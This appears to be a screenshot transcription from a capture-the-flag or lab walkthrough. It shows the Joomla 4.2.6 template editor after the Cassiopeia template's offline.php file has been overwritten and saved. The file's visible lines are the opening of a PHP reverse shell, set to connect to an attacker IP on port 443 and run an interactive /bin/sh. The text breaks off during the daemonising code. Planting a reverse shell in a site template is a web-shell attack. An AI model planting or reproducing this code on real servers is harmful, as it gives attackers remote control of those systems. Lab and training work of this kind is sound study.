 Joomla!® Templates: Customise (Cassiopeia) 4.2.6
Save Save & Close Rename File Delete File Close File ?
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/offline.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.14.194';  // CHANGE THIS
5 $port = 443;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
Press F10 to toggle Full Screen editing.